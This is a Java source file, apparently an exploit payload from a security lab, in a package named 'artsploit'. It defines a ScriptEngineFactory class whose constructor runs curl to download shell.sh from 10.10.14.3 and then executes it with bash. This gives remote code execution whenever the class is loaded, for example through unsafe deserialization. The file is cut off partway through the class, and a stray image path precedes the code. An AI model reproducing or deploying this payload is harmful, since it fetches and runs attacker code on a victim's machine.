 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
    public AwesomeScriptEngineFactory() {
        try {
            Runtime.getRuntime().exec("curl http://10.10.14.3/shell.sh -o /tmp/shell.sh");
            Runtime.getRuntime().exec("bash /tmp/shell.sh");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
    @Override
    public String getEngineName() {